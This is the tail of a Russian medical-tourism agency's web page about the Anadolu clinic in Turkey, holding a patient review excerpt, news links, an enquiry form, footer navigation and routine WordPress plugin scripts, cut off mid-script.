					<div class="rightbox" itemscope="" itemtype="http://schema.org/WPSideBar">
				
				
				
				<h3 class="right_title">
			
				<div class="raz">Отзывы</div>
				</h3>
				<div class="right_review">Оценка отзыва 4 балла |  

	Пациент Игорь Ф, 59 лет 
	Автор отзыва: супруга
	Диагноз: рак поджелудочной железы 4 стадии 
	Клиника: «Аджибадем Атакент», Стамбул, Турция

Впечатления о поездке остались хорошие. Переводчик Мира во всем помогала, в особенности в первый день была полностью с нами. После приходила на приемы, проводила ИИ на......<a href="/otzyv-o-lechenii-raka-podzheludochnoy-zhelezy-4-stadii-v-turtsii">Подробнее</a></div><div id="shortcodes-ultimate-4" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><h3>Новости</h3>
	<div class="right-news__all">
								<div class="right_news">
				12.12.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii">Отзыв клиента о лечении рака в Турции</a>
			</div>
								<div class="right_news">
				23.09.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-nad-terapii-v-oae">Отзыв клиента о NAD+ терапии в ОАЭ</a>
			</div>
								<div class="right_news">
				06.08.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-astigmatizma-v-germanii">Отзыв клиента о лечении астигматизма в Германии</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/novosti/hirurgicheskie_operatsii_s_3d-tehnologiyami_maksimum_tochnosti_minimum_oslojneniy">Хирургические операции с 3D-технологиями: максимум точности, минимум осложнений</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/universitetskaya-klinika-koch-g-stambul-turciya">Университетская клиника Коч, Стамбул, Турция</a>
			</div>
			</div>
</div></div>			</div>
			</div> <!-- .incontent -->
</article>









<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lezard.ru/klinika-anadolu-turciya" content="Клиника Anadolu, г. Гебзе, Турция">
<meta itemprop="dateModified" content="2025-10-07">
<meta itemprop="datePublished" content="2023-03-30T12:44:44+03:00">
<meta itemprop="author" content="Lezar">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img class="lazy" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2021/11/logo.png" alt="УЦМС «Лезар»"></div><meta itemprop="name" content="УЦМС «Лезар»"><meta itemprop="telephone" content="(343) 278-49-17"><meta itemprop="address" content="https://www.lezard.ru"></div>				</main><!-- #main -->

			</div>
		</div>

	</div><!-- #primary -->
</div><!-- micro -->



﻿	</div><!-- #content -->

	<div class="footer__request">
		<div class="container">
			<div class="footer__request__txt">
				Хотите получить медицинскую помощь за рубежом? Отправьте заявку специалисту УЦМС “Лезар”.
			</div>
			<!-- <div class="footer__request__btn">
				<div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2046'%3E%3C/svg%3E" data-src="/img/btn-request.jpg" alt="" class="openokno lazy" width="210" height="46"></div>
			</div> -->
<div class="footer__request__btn">
    <button class="openokno openokno-request">
        <!-- Иконка через ссылку -->
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2025/02/ikonka-dlya-knopki-ostavit-zayavku.svg" alt="Иконка" class="icon lazy">
        <span>Отправить заявку</span>
    </button>
</div>
			
		</div>
	</div>

	<div class="blockcentr popup-form__wrapper" style="display: none">
		<div class="popup-form">
			<div class="popup-form__content">
				<label class="openokno popup-form__close"><i class="fa-solid fa-circle-xmark"></i></label>
				
<div class="wpcf7 no-js" id="wpcf7-f2703-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2703">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/klinika-anadolu-turciya#wpcf7-f2703-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2703" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2703-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="popup-form__group">
<div class="popup-form__item"><div>Ваше имя<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></div></div>

<div class="popup-form__item"><div>Ваш e-mail<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></div></div>
<div class="popup-form__item"><div>Контактный телефон</div><div><span class="wpcf7-form-control-wrap" data-name="tel-298"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-298" /></span></div></div>
<span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span>
<div class="popup-form__item"><div>Комментарий / вопросы</div><div><span class="wpcf7-form-control-wrap" data-name="your-diagnoz"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-diagnoz"></textarea></span></div></div>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Клиника Anadolu, г. Гебзе, Турция"></span>

<div class="form__item"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>

<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-873-4969" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha8734969()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha8734969)
		}
	})

	window.cfycLoadyandex_captcha8734969 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha8734969 = document.getElementById('yandex_captcha-873-4969')
			if (window['cfycInitialized' + 4969]) {
				return
			}
			window['cfycInitialized' + 4969] = true
			
			const formyandex_captcha8734969 = containeryandex_captcha8734969.closest('form')
			let submitBtnyandex_captcha8734969 = formyandex_captcha8734969.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha8734969) {
				submitBtnyandex_captcha8734969 = formyandex_captcha8734969.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha8734969 = false
			const widgetyandex_captcha8734969 = window.smartCaptcha.render(containeryandex_captcha8734969, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: true,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha8734969 = true
					containeryandex_captcha8734969.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha8734969.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-873-4969 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha8734969.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>

<div class="popup-form__item popup-form__item--submit"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить заявку" /></div>
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="8"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</div>

	
		    <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-menyu-podvala-container"><ul id="footer_menu" class="menu"><li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2775"><a href="https://www.lezard.ru/">Главная</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page current-clinic-ancestor menu-item-2776"><a href="https://www.lezard.ru/effektivnoe-lechenie-v-luchshih-klinikah-evropy">О компании</a></li>
<li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a href="https://www.lezard.ru/nashi_uslugi">Наши услуги</a></li>
<li id="menu-item-3473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3473"><a href="https://www.lezard.ru/otzyiv">Отзывы</a></li>
<li id="menu-item-2785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2785"><a href="https://www.lezard.ru/chasto_zadavaemyie_voprosyi">Часто задаваемые вопросы</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3474"><a href="https://www.lezard.ru/vse_sluchai_iz_nashey_praktiki">Случаи из нашей практики</a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2789"><a href="https://www.lezard.ru/news">Новости</a></li>
<li id="menu-item-5179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5179"><a href="https://www.lezard.ru/ofitsialnyie_dokumentyi_2">Официальные документы</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="https://www.lezard.ru/dlya_pressyi">Для прессы</a></li>
<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://www.lezard.ru/vakansii">Вакансии</a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786"><a href="https://www.lezard.ru/kontaktyi">Контакты</a></li>
</ul></div>        </div>
    </div>
</div><!-- #page -->
<footer class="footer">
	<div class="container">
		<div class="footer__copy">
			<p><a href="/files/documents/Politika-obrabotki-person-dannyh-LEZAR.pdf" target="_blank">Политика защиты и обработки персональных данных</a></p>
			<p>Нашли ошибку? <a href="/kontaktyi" target="_blank">Напишите нам</a></p>
			<p>© ООО «Лезар», 2003-2026 </p>
		</div>
		<div class="footer__share">
			<p>Поделиться:</p>
			<script src="https://yastatic.net/share2/share.js"></script>
			<div class="ya-share2" data-curtain="" data-services="vkontakte,odnoklassniki,telegram,twitter,whatsapp,moimir"></div>
		</div>
		<div class="footer__call">
			<div class="footer__call__txt">
				Бесплатная линия для звонков по России: <span><a href="tel:88002004917">8-800-200-49-17</a></span>
</br>
WhatsApp и Telegram: <span><a href="tel:89030868580">8-903-086-85-80</a></span>

			</div>
		</div>
		<div class="footer__subscribe">
			<p>Подписывайтесь на нас в социальных сетях</p>
			<div class="social-links">
				<div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">
					
					<span class="social-button social-button__vk js-link" data-href="https://vk.com/lechenie_za_rubezhom_lezard" data-target="_blank"></span>
					<span class="social-button social-button__telegram js-link" data-href="https://t.me/+79030868580" data-target="_blank"></span>
					<span class="social-button social-button__yandexzen js-link" data-href="https://dzen.ru/lezard" data-target="_blank"></span>
					<span class="social-button social-button__ok js-link" data-href="https://ok.ru/group/70000006953004" data-target="_blank"></span>
					<span class="social-button social-button__whatsapp js-link" data-href="https://wa.me/79030868580" data-target="_blank"></span>
				</div>
			</div>
			
		</div>
	</div>

</footer>

	<button type="button" class="scrolltop js-scrolltop"></button>

<div class="info-cookie" style="display: none;">
    <div class="info-cookie__title">Мы используем куки</div>
	<div class="info-cookie__content">
		<div class="info-cookie__text">
			Я хочу продолжить пользоваться сайтом и даю <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf">согласие</a> на использование файлов cookie. 
		</div>
		<div class="info-cookie__btn info-cookie__btn-close">Хорошо</div>
	</div>
    <div class="info-cookie__btn-close info-cookie__close">
		<i class="fa-solid fa-circle-xmark"></i>
    </div>
</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script src="https://www.lezard.ru/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.lezard.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js" id="wpcf7mf-mask-js"></script>
<script id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://www.lezard.ru/wp-admin/admin-ajax.php","nonce":"908e02aeef"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.js" id="jquery-fancybox-js"></script>
<script id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':true,'mouseWheel':'false','changeFade':300}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.js" id="jquery-easing-js"></script>
<script id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"frontpage2","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-6"]},{"sidebar":"frontpage3","use_sticky_position":false,"margin_top":0,"margin_bottom":500,"stop_elements_selectors":"","screen_max_width":767,"screen_max_height":0,"widgets":["#nav_menu-7","#shortcodes-ultimate-11"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script src="https://www.lezard.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/scripts.js" id="root-scripts-child-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/intlTelInputWithUtils.js" id="iti-scripts-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/iti/js/ini.js" id="iti-ini-js"></script>
<script defer src="https://www.lezard.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#334d93;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#334d93;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 